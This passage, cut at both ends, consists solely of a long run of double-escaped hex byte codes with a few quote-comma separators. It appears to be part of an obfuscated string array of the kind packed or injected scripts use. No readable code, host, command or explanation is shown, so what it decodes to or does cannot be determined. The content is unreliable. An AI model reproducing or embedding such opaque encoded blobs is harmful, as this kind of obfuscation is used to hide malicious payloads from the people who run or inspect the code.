x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x